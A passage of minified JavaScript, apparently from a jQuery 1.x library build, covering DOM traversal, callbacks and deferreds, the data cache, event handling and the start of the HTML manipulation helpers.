1&e.compareDocumentPosition(C.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||se("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),m.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||se("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||se(L,function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),ie}(m);_.find=f,_.expr=f.selectors,_.expr[":"]=_.expr.pseudos,_.unique=f.uniqueSort,_.text=f.getText,_.isXMLDoc=f.isXML,_.contains=f.contains;var p=_.expr.match.needsContext,y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,b=/^.[^:#\[\.,]*$/;function w(e,n,i){if(_.isFunction(n))return _.grep(e,function(e,t){return!!n.call(e,t,e)!==i});if(n.nodeType)return _.grep(e,function(e){return e===n!==i});if("string"==typeof n){if(b.test(n))return _.filter(n,e,i);n=_.filter(n,e)}return _.grep(e,function(e){return 0<=_.inArray(e,n)!==i})}_.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?_.find.matchesSelector(i,e)?[i]:[]:_.find.matches(e,_.grep(t,function(e){return 1===e.nodeType}))},_.fn.extend({find:function(e){var t,n=[],i=this,r=i.length;if("string"!=typeof e)return this.pushStack(_(e).filter(function(){for(t=0;t<r;t++)if(_.contains(i[t],this))return!0}));for(t=0;t<r;t++)_.find(e,i[t],n);return(n=this.pushStack(1<r?_.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(w(this,e||[],!1))},not:function(e){return this.pushStack(w(this,e||[],!0))},is:function(e){return!!w(this,"string"==typeof e&&p.test(e)?_(e):e||[],!1).length}});var x,C=m.document,T=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(_.fn.init=function(e,t){var n,i;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):_.isFunction(e)?"undefined"!=typeof x.ready?x.ready(e):e(_):(e.selector!==undefined&&(this.selector=e.selector,this.context=e.context),_.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:T.exec(e))||!n[1]&&t)return!t||t.jquery?(t||x).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof _?t[0]:t,_.merge(this,_.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),y.test(n[1])&&_.isPlainObject(t))for(n in t)_.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}if((i=C.getElementById(n[2]))&&i.parentNode){if(i.id!==n[2])return x.find(e);this.length=1,this[0]=i}return this.context=C,this.selector=e,this}).prototype=_.fn,x=_(C);var E=/^(?:parents|prev(?:Until|All))/,k={children:!0,contents:!0,next:!0,prev:!0};function S(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}_.extend({dir:function(e,t,n){for(var i=[],r=e[t];r&&9!==r.nodeType&&(n===undefined||1!==r.nodeType||!_(r).is(n));)1===r.nodeType&&i.push(r),r=r[t];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),_.fn.extend({has:function(e){var t,n=_(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(_.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,r=this.length,o=[],a=p.test(e)||"string"!=typeof e?_(e,t||this.context):0;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&_.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?_.unique(o):o)},index:function(e){return e?"string"==typeof e?_.inArray(this[0],_(e)):_.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(_.unique(_.merge(this.get(),_(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),_.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return _.dir(e,"parentNode")},parentsUntil:function(e,t,n){return _.dir(e,"parentNode",n)},next:function(e){return S(e,"nextSibling")},prev:function(e){return S(e,"previousSibling")},nextAll:function(e){return _.dir(e,"nextSibling")},prevAll:function(e){return _.dir(e,"previousSibling")},nextUntil:function(e,t,n){return _.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return _.dir(e,"previousSibling",n)},siblings:function(e){return _.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return _.sibling(e.firstChild)},contents:function(e){return _.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:_.merge([],e.childNodes)}},function(i,r){_.fn[i]=function(e,t){var n=_.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=_.filter(t,n)),1<this.length&&(k[i]||(n=_.unique(n)),E.test(i)&&(n=n.reverse())),this.pushStack(n)}});var j,N=/\S+/g,q={};function A(){C.addEventListener?(C.removeEventListener("DOMContentLoaded",$,!1),m.removeEventListener("load",$,!1)):(C.detachEvent("onreadystatechange",$),m.detachEvent("onload",$))}function $(){(C.addEventListener||"load"===event.type||"complete"===C.readyState)&&(A(),_.ready())}_.Callbacks=function(r){r="string"==typeof r?q[r]||function f(e){var n=q[e]={};return _.each(e.match(N)||[],function(e,t){n[t]=!0}),n}(r):_.extend({},r);var o,t,n,a,i,s,l=[],u=!r.once&&[],c=function(e){for(t=r.memory&&e,n=!0,i=s||0,s=0,a=l.length,o=!0;l&&i<a;i++)if(!1===l[i].apply(e[0],e[1])&&r.stopOnFalse){t=!1;break}o=!1,l&&(u?u.length&&c(u.shift()):t?l=[]:d.disable())},d={add:function(){if(l){var e=l.length;!function i(e){_.each(e,function(e,t){var n=_.type(t);"function"===n?r.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==n&&i(t)})}(arguments),o?a=l.length:t&&(s=e,c(t))}return this},remove:function(){return l&&_.each(arguments,function(e,t){for(var n;-1<(n=_.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=i&&i--)}),this},has:function(e){return e?-1<_.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=u=t=undefined,this},disabled:function(){return!l},lock:function(){return u=undefined,t||d.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||n&&!u||(t=[e,(t=t||[]).slice?t.slice():t],o?u.push(t):c(t)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},_.extend({Deferred:function(e){var o=[["resolve","done",_.Callbacks("once memory"),"resolved"],["reject","fail",_.Callbacks("once memory"),"rejected"],["notify","progress",_.Callbacks("memory")]],r="pending",a={state:function(){return r},always:function(){return s.done(arguments).fail(arguments),this},then:function(){var r=arguments;return _.Deferred(function(i){_.each(o,function(e,t){var n=_.isFunction(r[e])&&r[e];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&_.isFunction(e.promise)?e.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[t[0]+"With"](this===a?i.promise():this,n?[e]:arguments)})}),r=null}).promise()},promise:function(e){return null!=e?_.extend(e,a):a}},s={};return a.pipe=a.then,_.each(o,function(e,t){var n=t[2],i=t[3];a[t[1]]=n.add,i&&n.add(function(){r=i},o[1^e][2].disable,o[2][2].lock),s[t[0]]=function(){return s[t[0]+"With"](this===s?a:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var r,t,n,i=0,o=c.call(arguments),a=o.length,s=1!==a||e&&_.isFunction(e.promise)?a:0,l=1===s?e:_.Deferred(),u=function(t,n,i){return function(e){n[t]=this,i[t]=1<arguments.length?c.call(arguments):e,i===r?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(1<a)for(r=new Array(a),t=new Array(a),n=new Array(a);i<a;i++)o[i]&&_.isFunction(o[i].promise)?o[i].promise().done(u(i,n,o)).fail(l.reject).progress(u(i,t,r)):--s;return s||l.resolveWith(n,o),l.promise()}}),_.fn.ready=function(e){return _.ready.promise().done(e),this},_.extend({isReady:!1,readyWait:1,holdReady:function(e){e?_.readyWait++:_.ready(!0)},ready:function(e){if(!0===e?!--_.readyWait:!_.isReady){if(!C.body)return setTimeout(_.ready);(_.isReady=!0)!==e&&0<--_.readyWait||(j.resolveWith(C,[_]),_.fn.triggerHandler&&(_(C).triggerHandler("ready"),_(C).off("ready")))}}}),_.ready.promise=function(e){if(!j)if(j=_.Deferred(),"complete"===C.readyState)setTimeout(_.ready);else if(C.addEventListener)C.addEventListener("DOMContentLoaded",$,!1),m.addEventListener("load",$,!1);else{C.attachEvent("onreadystatechange",$),m.attachEvent("onload",$);var t=!1;try{t=null==m.frameElement&&C.documentElement}catch(n){}t&&t.doScroll&&function i(){if(!_.isReady){try{t.doScroll("left")}catch(n){return setTimeout(i,50)}A(),_.ready()}}()}return j.promise(e)};var P,D=typeof undefined;for(P in _(v))break;v.ownLast="0"!==P,v.inlineBlockNeedsLayout=!1,_(function(){var e,t,n,i;(n=C.getElementsByTagName("body")[0])&&n.style&&(t=C.createElement("div"),(i=C.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),typeof t.style.zoom!==D&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",v.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=C.createElement("div");if(null==v.deleteExpando){v.deleteExpando=!0;try{delete e.test}catch(t){v.deleteExpando=!1}}e=null}(),_.acceptData=function(e){var t=_.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,L=/([A-Z])/g;function M(e,t,n){if(n===undefined&&1===e.nodeType){var i="data-"+t.replace(L,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?_.parseJSON(n):n)}catch(r){}_.data(e,t,n)}else n=undefined}return n}function H(e){var t;for(t in e)if(("data"!==t||!_.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function F(e,t,n,i){if(_.acceptData(e)){var r,o,a=_.expando,s=e.nodeType,l=s?_.cache:e,u=s?e[a]:e[a]&&a;if(u&&l[u]&&(i||l[u].data)||n!==undefined||"string"!=typeof t)return u||(u=s?e[a]=d.pop()||_.guid++:a),l[u]||(l[u]=s?{}:{toJSON:_.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[u]=_.extend(l[u],t):l[u].data=_.extend(l[u].data,t)),o=l[u],i||(o.data||(o.data={}),o=o.data),n!==undefined&&(o[_.camelCase(t)]=n),"string"==typeof t?null==(r=o[t])&&(r=o[_.camelCase(t)]):r=o,r}}function R(e,t,n){if(_.acceptData(e)){var i,r,o=e.nodeType,a=o?_.cache:e,s=o?e[_.expando]:_.expando;if(a[s]){if(t&&(i=n?a[s]:a[s].data)){r=(t=_.isArray(t)?t.concat(_.map(t,_.camelCase)):t in i?[t]:(t=_.camelCase(t))in i?[t]:t.split(" ")).length;for(;r--;)delete i[t[r]];if(n?!H(i):!_.isEmptyObject(i))return}(n||(delete a[s].data,H(a[s])))&&(o?_.cleanData([e],!0):v.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}_.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?_.cache[e[_.expando]]:e[_.expando])&&!H(e)},data:function(e,t,n){return F(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return F(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)}}),_.fn.extend({data:function(e,t){var n,i,r,o=this[0],a=o&&o.attributes;if(e!==undefined)return"object"==typeof e?this.each(function(){_.data(this,e)}):1<arguments.length?this.each(function(){_.data(this,e,t)}):o?M(o,e,_.data(o,e)):undefined;if(this.length&&(r=_.data(o),1===o.nodeType&&!_._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(i=a[n].name).indexOf("data-")&&M(o,i=_.camelCase(i.slice(5)),r[i]);_._data(o,"parsedAttrs",!0)}return r},removeData:function(e){return this.each(function(){_.removeData(this,e)})}}),_.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=_._data(e,t),n&&(!i||_.isArray(n)?i=_._data(e,t,_.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=_.queue(e,t),i=n.length,r=n.shift(),o=_._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){_.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _._data(e,n)||_._data(e,n,{empty:_.Callbacks("once memory").add(function(){_._removeData(e,t+"queue"),_._removeData(e,n)})})}}),_.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?_.queue(this[0],t):n===undefined?this:this.each(function(){var e=_.queue(this,t,n);_._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&_.dequeue(this,t)})},dequeue:function(e){return this.each(function(){_.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=_.Deferred(),o=this,a=this.length,s=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=undefined),e=e||"fx";a--;)(n=_._data(o[a],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(s));return s(),r.promise(t)}});var B=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],W=function(e,t){return e=t||e,"none"===_.css(e,"display")||!_.contains(e.ownerDocument,e)},z=_.access=function(e,t,n,i,r,o,a){var s=0,l=e.length,u=null==n;if("object"===_.type(n))for(s in r=!0,n)_.access(e,t,s,n[s],!0,o,a);else if(i!==undefined&&(r=!0,_.isFunction(i)||(a=!0),u&&(t=a?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(_(e),n)})),t))for(;s<l;s++)t(e[s],n,a?i:i.call(e[s],s,t(e[s],n)));return r?e:u?t.call(e):l?t(e[0],n):o},X=/^(?:checkbox|radio)$/i;!function(){var e=C.createElement("input"),t=C.createElement("div"),n=C.createDocumentFragment();if(t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",v.leadingWhitespace=3===t.firstChild.nodeType,v.tbody=!t.getElementsByTagName("tbody").length,v.htmlSerialize=!!t.getElementsByTagName("link").length,v.html5Clone="<:nav></:nav>"!==C.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,n.appendChild(e),v.appendChecked=e.checked,t.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue,n.appendChild(t),t.innerHTML="<input type='radio' checked='checked' name='t'/>",v.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,v.noCloneEvent=!0,t.attachEvent&&(t.attachEvent("onclick",function(){v.noCloneEvent=!1}),t.cloneNode(!0).click()),null==v.deleteExpando){v.deleteExpando=!0;try{delete t.test}catch(i){v.deleteExpando=!1}}}(),function(){var e,t,n=C.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(v[e+"Bubbles"]=t in m)||(n.setAttribute(t,"t"),v[e+"Bubbles"]=!1===n.attributes[t].expando);n=null}();var U=/^(?:input|select|textarea)$/i,G=/^key/,J=/^(?:mouse|pointer|contextmenu)|click/,V=/^(?:focusinfocus|focusoutblur)$/,Q=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function K(){return!1}function Z(){try{return C.activeElement}catch(e){}}function ee(e){var t=te.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}_.event={global:{},add:function(e,t,n,i,r){var o,a,s,l,u,c,d,f,p,h,m,g=_._data(e);if(g){for(n.handler&&(n=(l=n).handler,r=l.selector),n.guid||(n.guid=_.guid++),(a=g.events)||(a=g.events={}),(c=g.handle)||((c=g.handle=function(e){return typeof _===D||e&&_.event.triggered===e.type?undefined:_.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(N)||[""]).length;s--;)p=m=(o=Q.exec(t[s])||[])[1],h=(o[2]||"").split(".").sort(),p&&(u=_.event.special[p]||{},p=(r?u.delegateType:u.bindType)||p,u=_.event.special[p]||{},d=_.extend({type:p,origType:m,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&_.expr.match.needsContext.test(r),namespace:h.join(".")},l),(f=a[p])||((f=a[p]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,h,c)||(e.addEventListener?e.addEventListener(p,c,!1):e.attachEvent&&e.attachEvent("on"+p,c))),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,d):f.push(d),_.event.global[p]=!0);e=null}},remove:function(e,t,n,i,r){var o,a,s,l,u,c,d,f,p,h,m,g=_.hasData(e)&&_._data(e);if(g&&(c=g.events)){for(u=(t=(t||"").match(N)||[""]).length;u--;)if(p=m=(s=Q.exec(t[u])||[])[1],h=(s[2]||"").split(".").sort(),p){for(d=_.event.special[p]||{},f=c[p=(i?d.delegateType:d.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;o--;)a=f[o],!r&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||i&&i!==a.selector&&("**"!==i||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,d.remove&&d.remove.call(e,a));l&&!f.length&&(d.teardown&&!1!==d.teardown.call(e,h,g.handle)||_.removeEvent(e,p,g.handle),delete c[p])}else for(p in c)_.event.remove(e,p+t[u],n,i,!0);_.isEmptyObject(c)&&(delete g.handle,_._removeData(e,"events"))}},trigger:function(e,t,n,i){var r,o,a,s,l,u,c,d=[n||C],f=g.call(e,"type")?e.type:e,p=g.call(e,"namespace")?e.namespace.split("."):[];if(a=u=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!V.test(f+_.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[_.expando]?e:new _.Event(f,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=undefined,e.target||(e.target=n),t=null==t?[e]:_.makeArray(t,[e]),l=_.event.special[f]||{},i||!l.trigger||!1!==l.trigger.apply(n,t))){if(!i&&!l.noBubble&&!_.isWindow(n)){for(s=l.delegateType||f,V.test(s+f)||(a=a.parentNode);a;a=a.parentNode)d.push(a),u=a;u===(n.ownerDocument||C)&&d.push(u.defaultView||u.parentWindow||m)}for(c=0;(a=d[c++])&&!e.isPropagationStopped();)e.type=1<c?s:l.bindType||f,(r=(_._data(a,"events")||{})[e.type]&&_._data(a,"handle"))&&r.apply(a,t),(r=o&&a[o])&&r.apply&&_.acceptData(a)&&(e.result=r.apply(a,t),!1===e.result&&e.preventDefault());if(e.type=f,!i&&!e.isDefaultPrevented()&&(!l._default||!1===l._default.apply(d.pop(),t))&&_.acceptData(n)&&o&&n[f]&&!_.isWindow(n)){(u=n[o])&&(n[o]=null),_.event.triggered=f;try{n[f]()}catch(h){}_.event.triggered=undefined,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=_.event.fix(e);var t,n,i,r,o,a,s=c.call(arguments),l=(_._data(this,"events")||{})[e.type]||[],u=_.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(a=_.event.handlers.call(this,e,l),t=0;(r=a[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,o=0;(i=r.handlers[o++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,(n=((_.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))!==undefined&&!1===(e.result=n)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,r,o,a=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==e.type)){for(r=[],o=0;o<s;o++)r[n=(i=t[o]).selector+" "]===undefined&&(r[n]=i.needsContext?0<=_(n,this).index(l):_.find(n,this,null,[l]).length),r[n]&&r.push(i);r.length&&a.push({elem:l,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[_.expando])return e;var t,n,i,r=e.type,o=e,a=this.fixHooks[r];for(a||(this.fixHooks[r]=a=J.test(r)?this.mouseHooks:G.test(r)?this.keyHooks:{}),i=a.props?this.props.concat(a.props):this.props,e=new _.Event(o),t=i.length;t--;)e[n=i[t]]=o[n];return e.target||(e.target=o.srcElement||C),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,r,o=t.button,a=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(i=e.target.ownerDocument||C).documentElement,n=i.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?t.toElement:a),e.which||o===undefined||(e.which=1&o?1:2&o?3:4&o?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Z()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===Z()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(_.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return _.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==undefined&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,i){var r=_.extend(new _.Event,n,{type:e,isSimulated:!0,originalEvent:{}});i?_.event.trigger(r,null,t):_.event.dispatch.call(t,r),r.isDefaultPrevented()&&n.preventDefault()}},_.removeEvent=C.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var i="on"+t;e.detachEvent&&(typeof e[i]===D&&(e[i]=null),e.detachEvent(i,n))},_.Event=function(e,t){if(!(this instanceof _.Event))return new _.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===undefined&&!1===e.returnValue?Y:K):this.type=e,t&&_.extend(this,t),this.timeStamp=e&&e.timeStamp||_.now(),this[_.expando]=!0},_.Event.prototype={isDefaultPrevented:K,isPropagationStopped:K,isImmediatePropagationStopped:K,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){_.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||_.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),v.submitBubbles||(_.event.special.submit={setup:function(){if(_.nodeName(this,"form"))return!1;_.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=_.nodeName(t,"input")||_.nodeName(t,"button")?t.form:undefined;n&&!_._data(n,"submitBubbles")&&(_.event.add(n,"submit._submit",function(e){e._submit_bubble=!0}),_._data(n,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&_.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(_.nodeName(this,"form"))return!1;_.event.remove(this,"._submit")}}),v.changeBubbles||(_.event.special.change={setup:function(){if(U.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(_.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),_.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),_.event.simulate("change",this,e,!0)})),!1;_.event.add(this,"beforeactivate._change",function(e){var t=e.target;U.test(t.nodeName)&&!_._data(t,"changeBubbles")&&(_.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||_.event.simulate("change",this.parentNode,e,!0)}),_._data(t,"changeBubbles",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return _.event.remove(this,"._change"),!U.test(this.nodeName)}}),v.focusinBubbles||_.each({focus:"focusin",blur:"focusout"},function(n,i){var r=function(e){_.event.simulate(i,e.target,_.event.fix(e),!0)};_.event.special[i]={setup:function(){var e=this.ownerDocument||this,t=_._data(e,i);t||e.addEventListener(n,r,!0),_._data(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=_._data(e,i)-1;t?_._data(e,i,t):(e.removeEventListener(n,r,!0),_._removeData(e,i))}}}),_.fn.extend({on:function(e,t,n,i,r){var o,a;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=undefined),e)this.on(o,t,n,e[o],r);return this}if(null==n&&null==i?(i=t,n=t=undefined):null==i&&("string"==typeof t?(i=n,n=undefined):(i=n,n=t,t=undefined)),!1===i)i=K;else if(!i)return this;return 1===r&&(a=i,(i=function(e){return _().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=_.guid++)),this.each(function(){_.event.add(this,e,i,n,t)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,_(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=undefined),!1===n&&(n=K),this.each(function(){_.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this},trigger:function(e,t){return this.each(function(){_.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return _.event.trigger(e,t,n,!0)}});var te="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ne=/ jQuery\d+="(?:null|\d+)"/g,ie=new RegExp("<(?:"+te+")[\\s/>]","i"),re=/^\s+/,oe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ae=/<([\w:]+)/,se=/<tbody/i,le=/<|&#?\w+;/,ue=/<(?:script|style|link)/i,ce=/checked\s*(?:[^=]|=\s*.checked.)/i,de=/^$|\/(?:java|ecma)script/i,fe=/^true\/(.*)/,pe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,he={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:v.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},me=ee(C).appendChild(C.createElement("div"));function ge(e,t){var n,i,r=0,o=typeof e.getElementsByTagName!==D?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==D?e.querySelectorAll(t||"*"):undefined;if(!o)for(o=[],n=e.childNodes||e;null!=(i=n[r]);r++)!t||_.nodeName(i,t)?o.push(i):_.merge(o,ge(i,t));return t===undefined||t&&_.nodeName(e,t)?_.merge([e],o):o}function ve(e){X.test(e.type)&&(e.defaultChecked=e.checked)}function ye(e,t){return _.nodeName(e,"table")&&_.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function be(e){return 